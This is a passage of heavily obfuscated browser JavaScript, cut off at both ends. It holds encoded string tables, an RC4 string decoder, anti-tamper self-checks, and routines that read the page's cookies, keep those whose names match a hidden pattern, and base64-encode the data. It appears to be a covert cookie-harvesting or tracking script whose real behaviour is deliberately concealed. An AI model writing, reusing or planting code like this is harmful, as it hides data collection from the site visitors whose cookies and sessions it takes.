36\x74\x79\x4a\x58\x63\x3d','\x77\x6f\x44\x44\x6d\x73\x4f\x6f\x77\x72\x78\x37\x77\x35\x7a\x43\x74\x48\x51\x3d','\x77\x6f\x31\x69\x77\x36\x37\x43\x6f\x63\x4b\x4a\x77\x35\x37\x43\x69\x38\x4f\x34\x77\x37\x51\x58\x77\x37\x41\x3d','\x4f\x43\x77\x32\x42\x4d\x4b\x48\x56\x51\x3d\x3d','\x77\x35\x37\x44\x72\x31\x46\x42\x77\x34\x62\x43\x6e\x67\x3d\x3d','\x50\x63\x4f\x44\x77\x70\x33\x44\x6e\x6e\x50\x43\x75\x67\x3d\x3d','\x77\x37\x52\x4d\x45\x46\x34\x37\x4d\x41\x3d\x3d','\x77\x6f\x6c\x62\x77\x6f\x33\x44\x6f\x73\x4b\x2f\x77\x72\x59\x3d','\x77\x37\x6c\x73\x77\x34\x63\x75\x77\x72\x51\x3d','\x57\x58\x52\x7a\x77\x36\x2f\x44\x73\x4d\x4b\x47','\x77\x6f\x4e\x54\x77\x70\x59\x3d','\x77\x34\x78\x32\x77\x37\x4c\x43\x6e\x55\x76\x44\x70\x67\x3d\x3d','\x77\x6f\x35\x6f\x77\x35\x4d\x76\x77\x71\x70\x75','\x77\x6f\x59\x45\x77\x35\x6e\x43\x71\x73\x4b\x62\x77\x70\x6f\x53\x77\x6f\x34\x78','\x4d\x63\x4b\x77\x63\x6b\x34\x67\x66\x41\x3d\x3d','\x77\x35\x38\x54\x65\x63\x4b\x36\x54\x67\x67\x73\x66\x63\x4f\x51\x62\x4d\x4f\x6a\x53\x67\x3d\x3d','\x77\x70\x66\x43\x69\x6a\x51\x78\x65\x69\x73\x3d','\x56\x73\x4b\x39\x47\x4d\x4f\x64\x45\x38\x4f\x62\x77\x72\x48\x44\x76\x41\x2f\x44\x6d\x4d\x4f\x36','\x57\x73\x4b\x71\x56\x63\x4b\x37\x77\x36\x70\x75\x77\x71\x6e\x43\x73\x73\x4f\x47\x77\x71\x56\x56\x53\x46\x59\x3d','\x4f\x78\x7a\x43\x71\x63\x4f\x45\x54\x38\x4f\x44','\x57\x47\x4e\x33\x77\x35\x33\x44\x73\x63\x4b\x42\x77\x34\x6f\x7a\x48\x78\x34\x33\x77\x37\x4c\x43\x74\x69\x31\x76\x77\x34\x76\x43\x6e\x47\x68\x6b\x77\x6f\x48\x43\x68\x79\x2f\x43\x69\x67\x3d\x3d','\x66\x38\x4b\x4e\x65\x41\x54\x43\x73\x6b\x6b\x3d','\x50\x4d\x4b\x6b\x42\x63\x4b\x75\x4f\x4d\x4f\x72\x47\x47\x2f\x43\x6e\x32\x76\x43\x73\x63\x4f\x4b\x77\x72\x34\x78\x47\x56\x5a\x54\x62\x63\x4b\x54\x4d\x63\x4b\x6c\x77\x37\x59\x3d','\x77\x34\x35\x63\x77\x35\x33\x44\x70\x63\x4f\x51\x63\x51\x3d\x3d','\x66\x73\x4b\x61\x63\x67\x4c\x43\x71\x31\x2f\x43\x70\x73\x4b\x77\x43\x31\x74\x58\x77\x71\x64\x77\x77\x6f\x6e\x44\x76\x6b\x4e\x32\x4a\x6c\x44\x43\x72\x57\x7a\x43\x6f\x77\x64\x46\x50\x38\x4f\x72\x64\x7a\x37\x43\x6c\x63\x4b\x52','\x77\x6f\x4c\x44\x67\x56\x2f\x44\x6f\x73\x4b\x47\x47\x77\x3d\x3d','\x77\x70\x54\x43\x6b\x46\x6f\x4f\x77\x70\x31\x71\x4a\x55\x30\x32\x77\x70\x48\x43\x76\x4d\x4b\x58\x58\x44\x44\x44\x72\x31\x44\x44\x6c\x63\x4f\x56\x77\x37\x72\x44\x74\x31\x4d\x3d','\x63\x44\x52\x38\x77\x34\x64\x55\x59\x4d\x4b\x4c\x77\x72\x46\x36\x43\x43\x2f\x43\x76\x63\x4b\x6c\x44\x55\x66\x44\x6d\x52\x39\x44\x77\x70\x76\x44\x75\x38\x4b\x70\x50\x38\x4f\x59\x46\x57\x66\x43\x6b\x79\x34\x6d\x77\x72\x35\x46\x54\x52\x6f\x76\x50\x57\x6b\x77\x53\x41\x3d\x3d','\x57\x38\x4b\x39\x55\x63\x4b\x4a\x77\x36\x74\x70','\x77\x36\x58\x43\x72\x4d\x4f\x4b\x4c\x4d\x4b\x52\x77\x72\x4a\x4d\x48\x63\x4b\x59\x77\x36\x58\x44\x6d\x63\x4f\x65\x77\x72\x50\x43\x68\x63\x4f\x37\x77\x71\x76\x44\x6d\x6d\x73\x68\x77\x70\x33\x44\x68\x4d\x4b\x2b\x46\x55\x76\x43\x72\x38\x4b\x49\x54\x4d\x4b\x6a','\x4f\x53\x6e\x44\x69\x6e\x4d\x39\x77\x36\x6c\x42\x77\x34\x6e\x44\x67\x4d\x4b\x38\x77\x6f\x54\x44\x6b\x38\x4b\x51\x77\x71\x41\x54','\x57\x69\x30\x56\x77\x6f\x49\x6f\x41\x41\x3d\x3d','\x57\x54\x4c\x44\x6f\x63\x4b\x77\x62\x44\x66\x43\x6e\x51\x3d\x3d','\x77\x37\x46\x77\x77\x34\x30\x2b\x77\x72\x54\x43\x74\x33\x76\x44\x6a\x63\x4f\x37\x64\x46\x7a\x43\x6c\x48\x6a\x44\x72\x67\x3d\x3d','\x41\x68\x6c\x68\x77\x34\x4e\x4d\x65\x41\x3d\x3d','\x77\x35\x37\x43\x67\x30\x66\x44\x75\x7a\x70\x77\x48\x51\x3d\x3d','\x77\x6f\x6c\x76\x77\x36\x33\x43\x72\x38\x4b\x34\x77\x35\x72\x44\x68\x4d\x4f\x6d\x77\x37\x49\x58\x77\x37\x37\x44\x6c\x31\x51\x68','\x5a\x43\x78\x41\x77\x71\x78\x4e\x43\x51\x3d\x3d','\x65\x63\x4b\x51\x47\x63\x4f\x58\x45\x63\x4f\x41\x77\x72\x59\x3d','\x4d\x41\x52\x71\x77\x37\x46\x4c\x65\x4d\x4b\x43\x47\x78\x44\x44\x68\x51\x4d\x3d','\x62\x4d\x4b\x61\x48\x38\x4f\x48\x41\x4d\x4f\x41','\x4f\x7a\x37\x44\x6c\x47\x55\x78\x77\x36\x68\x58\x77\x34\x2f\x43\x6b\x63\x4b\x2f\x77\x6f\x58\x43\x68\x38\x4f\x51','\x4a\x63\x4f\x71\x64\x48\x39\x30\x77\x6f\x4d\x3d'];(function(_0x16144d,_0x12ad89){var _0x1bcb6f=function(_0x5ed052){while(--_0x5ed052){_0x16144d['\x70\x75\x73\x68'](_0x16144d['\x73\x68\x69\x66\x74']());}};var _0x175912=function(){var _0x15dbdf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52af6d,_0x44e994,_0x8f43dc,_0x1a4ef2){_0x1a4ef2=_0x1a4ef2||{};var _0xa6de28=_0x44e994+'\x3d'+_0x8f43dc;var _0xc3bc4=0x0;for(var _0xc3bc4=0x0,_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];_0xc3bc4<_0x2f8d4a;_0xc3bc4++){var _0xe07e0e=_0x52af6d[_0xc3bc4];_0xa6de28+='\x3b\x20'+_0xe07e0e;var _0x4278e3=_0x52af6d[_0xe07e0e];_0x52af6d['\x70\x75\x73\x68'](_0x4278e3);_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];if(_0x4278e3!==!![]){_0xa6de28+='\x3d'+_0x4278e3;}}_0x1a4ef2['\x63\x6f\x6f\x6b\x69\x65']=_0xa6de28;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eb424,_0x49a836){_0x1eb424=_0x1eb424||function(_0xa8bbea){return _0xa8bbea;};var _0x51fe76=_0x1eb424(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x49a836['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c059f=function(_0x1758df,_0x282e03){_0x1758df(++_0x282e03);};_0x3c059f(_0x1bcb6f,_0x12ad89);return _0x51fe76?decodeURIComponent(_0x51fe76[0x1]):undefined;}};var _0x43331a=function(){var _0x5ab2c6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5ab2c6['\x74\x65\x73\x74'](_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x43331a;var _0x5ab13d='';var _0x554697=_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x554697){_0x15dbdf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x554697){_0x5ab13d=_0x15dbdf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x175912();}(_0x53a0,0x9a));var _0x053a=function(_0x16144d,_0x12ad89){_0x16144d=_0x16144d-0x0;var _0x1bcb6f=_0x53a0[_0x16144d];if(_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b493b=function(){return this;};var _0x175912=_0x4b493b();var _0x15dbdf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x175912['\x61\x74\x6f\x62']||(_0x175912['\x61\x74\x6f\x62']=function(_0x52af6d){var _0x44e994=String(_0x52af6d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8f43dc=0x0,_0x1a4ef2,_0xa6de28,_0x4d189b=0x0,_0xc3bc4='';_0xa6de28=_0x44e994['\x63\x68\x61\x72\x41\x74'](_0x4d189b++);~_0xa6de28&&(_0x1a4ef2=_0x8f43dc%0x4?_0x1a4ef2*0x40+_0xa6de28:_0xa6de28,_0x8f43dc++%0x4)?_0xc3bc4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a4ef2>>(-0x2*_0x8f43dc&0x6)):0x0){_0xa6de28=_0x15dbdf['\x69\x6e\x64\x65\x78\x4f\x66'](_0xa6de28);}return _0xc3bc4;});}());var _0x2f8d4a=function(_0xe07e0e,_0x4278e3){var _0x1eb424=[],_0x49a836=0x0,_0xa8bbea,_0x51fe76='',_0x3c059f='';_0xe07e0e=atob(_0xe07e0e);for(var _0x1758df=0x0,_0x282e03=_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x1758df<_0x282e03;_0x1758df++){_0x3c059f+='\x25'+('\x30\x30'+_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1758df)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xe07e0e=decodeURIComponent(_0x3c059f);for(var _0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x1eb424[_0x43331a]=_0x43331a;}for(_0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x49a836=(_0x49a836+_0x1eb424[_0x43331a]+_0x4278e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43331a%_0x4278e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;}_0x43331a=0x0;_0x49a836=0x0;for(var _0x5ab2c6=0x0;_0x5ab2c6<_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x5ab2c6++){_0x43331a=(_0x43331a+0x1)%0x100;_0x49a836=(_0x49a836+_0x1eb424[_0x43331a])%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;_0x51fe76+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ab2c6)^_0x1eb424[(_0x1eb424[_0x43331a]+_0x1eb424[_0x49a836])%0x100]);}return _0x51fe76;};_0x053a['\x72\x63\x34']=_0x2f8d4a;_0x053a['\x64\x61\x74\x61']={};_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5ab13d=_0x053a['\x64\x61\x74\x61'][_0x16144d];if(_0x5ab13d===undefined){if(_0x053a['\x6f\x6e\x63\x65']===undefined){var _0x554697=function(_0x510394){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x510394;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cc7e2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cc7e2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4a4fcd){if(!Boolean(~_0x4a4fcd)){return _0x4a4fcd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x18658f){for(var _0x262bc7=0x0,_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x262bc7<_0x2670e7;_0x262bc7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x18658f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x554697(_0x053a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x053a['\x6f\x6e\x63\x65']=!![];}_0x1bcb6f=_0x053a['\x72\x63\x34'](_0x1bcb6f,_0x12ad89);_0x053a['\x64\x61\x74\x61'][_0x16144d]=_0x1bcb6f;}else{_0x1bcb6f=_0x5ab13d;}return _0x1bcb6f;};(function(){var _0x29fd03=function(){var _0x16144d=!![];return function(_0x12ad89,_0x1bcb6f){var _0x5ed052=_0x16144d?function(){if(_0x1bcb6f){var _0x2f87c1=_0x1bcb6f['\x61\x70\x70\x6c\x79'](_0x12ad89,arguments);_0x1bcb6f=null;return _0x2f87c1;}}:function(){};_0x16144d=![];return _0x5ed052;};}();var _0x40959d={'\x66\x74\x50':function _0x9bbec4(_0x4979ae,_0x43d99c){return _0x4979ae(_0x43d99c);},'\x75\x4f\x50':function _0x3d372a(_0x2bf598,_0x4aab9c){return _0x2bf598%_0x4aab9c;},'\x52\x46\x70':function _0x262709(_0x421d09,_0x33fb9e){return _0x421d09<_0x33fb9e;},'\x4b\x48\x43':function _0x792e52(_0x5c5011){return _0x5c5011();},'\x4c\x6f\x57':function _0x40b2e3(_0x5ab497,_0x1abde3){return _0x5ab497+_0x1abde3;},'\x6d\x70\x6e':function _0x582649(_0x324ce8,_0x19654b){return _0x324ce8/_0x19654b;},'\x4d\x69\x4d':function _0x154833(_0x5c26c5,_0x180016){return _0x5c26c5===_0x180016;},'\x53\x45\x76':function _0x3bb8e3(_0x1b817f,_0x23513d){return _0x1b817f(_0x23513d);},'\x59\x66\x42':function _0x10b497(_0x9af415,_0x5d426a){return _0x9af415>_0x5d426a;},'\x50\x73\x56':function _0x407b30(_0x19f800,_0x30b8ad){return _0x19f800==_0x30b8ad;},'\x76\x52\x49':function _0x1461a9(_0x3700b4,_0x429320){return _0x3700b4(_0x429320);},'\x56\x62\x69':function _0x24c2c9(_0xea9e2a,_0x1f4b72){return _0xea9e2a==_0x1f4b72;},'\x75\x44\x47':function _0x586f7a(_0x43e572,_0x375ccf){return _0x43e572==_0x375ccf;},'\x56\x58\x62':function _0x27ac75(_0x47850b,_0x4b009e){return _0x47850b!==_0x4b009e;},'\x50\x56\x59':function _0x33466b(_0x3baf73,_0x40fff6){return _0x3baf73==_0x40fff6;},'\x68\x4d\x69':function _0x2132ad(_0x1dd16d,_0x32effa){return _0x1dd16d%_0x32effa;},'\x53\x54\x65':function _0x1d4bd1(_0x945cc1,_0x1e345e){return _0x945cc1|_0x1e345e;},'\x68\x50\x73':function _0x47158b(_0x43934e,_0x304400){return _0x43934e/_0x304400;},'\x67\x59\x4b':function _0x14e52f(_0x565bc7,_0x3bc023){return _0x565bc7!==_0x3bc023;},'\x4a\x73\x5a':function _0x374429(_0x67a145,_0x55b743){return _0x67a145+_0x55b743;},'\x41\x74\x50':function _0xc99788(_0xeea255,_0x124e37){return _0xeea255+_0x124e37;},'\x71\x4e\x49':function _0x4ebdb1(_0x5008c1,_0xe0fa5b){return _0x5008c1+_0xe0fa5b;},'\x78\x71\x4b':function _0x1a14a2(_0xd020bb,_0x96f5c0){return _0xd020bb(_0x96f5c0);}};var _0x5012ed=this[_0x053a('0x0', '\x6c\x6f\x47\x28')];var _0x352cac=_0x5012ed[_0x053a('0x1', '\x41\x77\x32\x66')];var _0x1f05ad='';var _0x5b238c='';if(_0x40959d[_0x053a('0x2', '\x41\x77\x32\x66')](typeof _0x5012ed[_0x053a('0x3', '\x26\x6b\x67\x65')],_0x053a('0x4', '\x65\x4f\x56\x35'))){_0x1f05ad=_0x5012ed[_0x053a('0x5', '\x61\x4d\x26\x78')];_0x5b238c=_0x1f05ad[_0x053a('0x6', '\x47\x47\x6f\x25')];}var _0x3d45b6=_0x5012ed[_0x053a('0x7', '\x64\x59\x51\x55')];var _0x42a281=_0x5012ed[_0x053a('0x8', '\x38\x6b\x51\x52')];var _0x276c7a=new _0x5012ed[_0x053a('0x9', '\x52\x76\x29\x52')]()[_0x053a('0xa', '\x21\x7a\x34\x76')]();var _0x2d6d32='';function _0x55dc9e(_0x21182e){var _0x46cbde={'\x4d\x7a\x75':function _0x312eb2(_0x55866c,_0x280310){return _0x55866c<_0x280310;},'\x69\x79\x59':function _0x41c46c(_0xc28e12,_0x5c1b5c){return _0xc28e12==_0x5c1b5c;},'\x45\x6b\x71':function _0xeef81b(_0xb2b093,_0x29db8e){return _0xb2b093<<_0x29db8e;},'\x6d\x64\x4b':function _0x4e3019(_0x473ff9,_0x3bd71c){return _0x473ff9&_0x3bd71c;},'\x4e\x74\x4e':function _0x48d5c4(_0x6ae28a,_0x370212){return _0x6ae28a==_0x370212;},'\x51\x41\x69':function _0x54a20d(_0x5fcd9a,_0x5c2aa7){return _0x5fcd9a>>_0x5c2aa7;},'\x66\x6e\x48':function _0x3b1ff7(_0x3edfd8,_0x1521b2){return _0x3edfd8|_0x1521b2;},'\x79\x50\x77':function _0x7021fa(_0x4ff27e,_0xe9c97b){return _0x4ff27e<<_0xe9c97b;},'\x63\x46\x6e':function _0x570691(_0x461eb3,_0xf037c){return _0x461eb3>>_0xf037c;},'\x4b\x4f\x71':function _0x371d4c(_0x1fe078,_0x3dc798){return _0x1fe078&_0x3dc798;},'\x78\x46\x53':function _0x1ac1d5(_0x283bc6,_0x486849){return _0x283bc6>>_0x486849;},'\x57\x62\x6e':function _0x186b00(_0x7a3cf7,_0xe061b0){return _0x7a3cf7&_0xe061b0;},'\x75\x61\x73':function _0x5d6565(_0x10b839,_0x1b7a0b){return _0x10b839>>_0x1b7a0b;},'\x74\x54\x70':function _0x3e019a(_0xc1a332,_0x3cdf81){return _0xc1a332&_0x3cdf81;},'\x71\x48\x47':function _0x5afc9e(_0x42a55a,_0x27750d){return _0x42a55a&_0x27750d;}};var _0x2b480c=_0x053a('0xb', '\x41\x46\x40\x5a')[_0x053a('0xc', '\x67\x64\x6a\x55')]('\x7c'),_0x1b1b0d=0x0;while(!![]){switch(_0x2b480c[_0x1b1b0d++]){case'\x30':var _0x31cc3a,_0x31d03d,_0x24aeb0;continue;case'\x31':return _0x45386d;continue;case'\x32':_0x1cb919=0x0;continue;case'\x33':_0x30d4b5=_0x21182e[_0x053a('0xd', '\x30\x5a\x25\x39')];continue;case'\x34':_0x45386d='';continue;case'\x35':while(_0x46cbde[_0x053a('0xe', '\x61\x4d\x26\x78')](_0x1cb919,_0x30d4b5)){_0x31cc3a=_0x21182e[_0x053a('0xf', '\x66\x25\x57\x5d')](_0x1cb919++)&0xff;if(_0x46cbde[_0x053a('0x10', '\x61\x4d\x26\x78')](_0x1cb919,_0x30d4b5)){_0x45386d+=_0x1ae881[_0x053a('0x11', '\x32\x56\x39\x26')](_0x31cc3a>>0x2);_0x45386d+=_0x1ae881[_0x053a('0x12', '\x57\x51\x36\x70')](_0x46cbde[_0x053a('0x13', '\x4e\x6b\x58\x54')](_0x46cbde[_0x053a('0x14', '\x47\x47\x6f\x25')](_0x31cc3a,0x3),0x4));_0x45386d+='\x3d\x3d';break;}_0x31d03d=_0x21182e[_0x053a('0x15', '\x79\x77\x6f\x42')](_0x1cb919++);if(_0x46cbde[_0x053a('0x16', '\x55\x56\x46\x29')](_0x1cb919,_0x30d4b5)){_0x45386d+=_0x1ae881[_0x053a('0x17', '\x4e\x6b\x58\x54')](_0x46cbde[_0x053a('0x18', '\x39\x56\x25\x23')](_0x31cc3a,0x2));_0x45386d+=_0x1ae881[_0x053a('0x19', '\x72\x66\x57\x29')](_0x46cbde[_0x053a('0x1a', '\x30\x5a\x25\x39')](_0x46cbde[_0x053a('0x1b', '\x57\x33\x47\x6c')](_0x46cbde[_0x053a('0x1c', '\x52\x4f\x39\x47')](_0x31cc3a,0x3),0x4),_0x46cbde[_0x053a('0x1d', '\x41\x77\x32\x66')](_0x46cbde[_0x053a('0x1e', '\x6f\x49\x23\x24')](_0x31d03d,0xf0),0x4)));_0x45386d+=_0x1ae881[_0x053a('0x1f', '\x41\x77\x32\x66')](_0x46cbde[_0x053a('0x20', '\x64\x30\x37\x5e')](_0x46cbde[_0x053a('0x21', '\x26\x6b\x67\x65')](_0x31d03d,0xf),0x2));_0x45386d+='\x3d';break;}_0x24aeb0=_0x21182e[_0x053a('0x22', '\x47\x5b\x79\x4e')](_0x1cb919++);_0x45386d+=_0x1ae881[_0x053a('0x11', '\x32\x56\x39\x26')](_0x46cbde[_0x053a('0x23', '\x65\x4f\x56\x35')](_0x31cc3a,0x2));_0x45386d+=_0x1ae881[_0x053a('0x24', '\x72\x4d\x68\x26')](_0x46cbde[_0x053a('0x25', '\x61\x4d\x26\x78')](_0x46cbde[_0x053a('0x26', '\x48\x6c\x61\x54')](_0x46cbde[_0x053a('0x27', '\x75\x4e\x77\x4e')](_0x31cc3a,0x3),0x4),_0x46cbde[_0x053a('0x28', '\x5b\x46\x5d\x4c')](_0x46cbde[_0x053a('0x29', '\x41\x77\x32\x66')](_0x31d03d,0xf0),0x4)));_0x45386d+=_0x1ae881[_0x053a('0x2a', '\x6c\x6f\x47\x28')](_0x46cbde[_0x053a('0x2b', '\x57\x33\x47\x6c')](_0x46cbde[_0x053a('0x2c', '\x64\x59\x51\x55')](_0x31d03d,0xf)<<0x2,_0x46cbde[_0x053a('0x2d', '\x26\x6b\x67\x65')](_0x24aeb0,0xc0)>>0x6));_0x45386d+=_0x1ae881[_0x053a('0x2e', '\x65\x4f\x56\x35')](_0x46cbde[_0x053a('0x2f', '\x48\x6c\x61\x54')](_0x24aeb0,0x3f));}continue;case'\x36':var _0x45386d,_0x1cb919,_0x30d4b5;continue;case'\x37':var _0x1ae881=_0x053a('0x30', '\x6c\x6f\x47\x28');continue;}break;}}function _0x2e2e31(_0x596e31){var _0x3eb89a=_0x29fd03(this,function(){var _0x16144d=function(){return'\x64\x65\x76';},_0x12ad89=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1024=function(){var _0x4b493b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b493b['\x74\x65\x73\x74'](_0x16144d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x175912=function(){var _0x15dbdf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15dbdf['\x74\x65\x73\x74'](_0x12ad89['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52af6d=function(_0x44e994){var _0x8f43dc=~-0x1>>0x1+0xff%0x0;if(_0x44e994['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8f43dc)){_0x1a4ef2(_0x44e994);}};var _0x1a4ef2=function(_0xa6de28){var _0x4d189b=~-0x4>>0x1+0xff%0x0;if(_0xa6de28['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4d189b){_0x52af6d(_0xa6de28);}};if(!_0x4f1024()){if(!_0x175912()){_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52af6d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3eb89a();var _0x229dc5={'\x5a\x68\x73':function _0x19c2ea(_0x2ad44d,_0x2ce6a1){return _0x40959d[_0x053a('0x31', '\x5b\x46\x5d\x4c')](_0x2ad44d,_0x2ce6a1);}};return function(_0x4de7b8){_0x2d6d32+=_0x4de7b8;return _0x229dc5[_0x053a('0x32', '\x6e\x54\x37\x51')](_0x596e31,_0x4de7b8);};}function _0x5fed97(){var _0x493f22={'\x75\x75\x6e':function _0x15e0e7(_0x207acb,_0x317b8b){return _0x207acb<_0x317b8b;},'\x6d\x57\x47':function _0x12eb95(_0x19832c,_0x4df640){return _0x19832c+_0x4df640;}};var _0x28107f=_0x053a('0x33', '\x47\x47\x6f\x25')[_0x053a('0x34', '\x68\x55\x79\x4d')]('\x7c'),_0x2ed1d5=0x0;while(!![]){switch(_0x28107f[_0x2ed1d5++]){case'\x30':_0x3c2786();continue;case'\x31':var _0x11ac09=new _0x5012ed[_0x053a('0x35', '\x26\x6b\x67\x65')]();continue;case'\x32':var _0x3859de=_0x352cac[_0x053a('0x36', '\x4c\x45\x37\x63')][_0x053a('0x37', '\x72\x4d\x68\x26')]('\x3b');continue;case'\x33':for(var _0x5e20c5=0x0;_0x493f22[_0x053a('0x38', '\x47\x47\x6f\x25')](_0x5e20c5,_0x3859de[_0x053a('0x39', '\x52\x76\x29\x52')]);_0x5e20c5++){var _0x191175=_0x3859de[_0x5e20c5][_0x053a('0x3a', '\x64\x30\x37\x5e')](0x0,_0x3859de[_0x5e20c5][_0x053a('0x3b', '\x39\x56\x25\x23')]('\x3d'));var _0x452daa=_0x3859de[_0x5e20c5][_0x053a('0x3c', '\x67\x64\x6a\x55')](_0x493f22[_0x053a('0x3d', '\x26\x6b\x67\x65')](_0x3859de[_0x5e20c5][_0x053a('0x3e', '\x6f\x49\x23\x24')]('\x3d'),0x1),_0x3859de[_0x5e20c5][_0x053a('0x3f', '\x30\x61\x4e\x36')]);if(_0x375880[_0x053a('0x40', '\x65\x4f\x56\x35')](_0x191175)){_0x11ac09[_0x11ac09[_0x053a('0x41', '\x57\x33\x47\x6c')]]=_0x452daa;}}continue;case'\x34':return _0x11ac09;continue;case'\x35':var _0x375880=new _0x5012ed[_0x053a('0x42', '\x30\x5a\x25\x39')](_0x053a('0x43', '\x6f\x6d\x4c\x24'));continue;}break;}}function _0x12b5e1(_0x3ae334){var _0x301440={'\x47\x45\x62':function 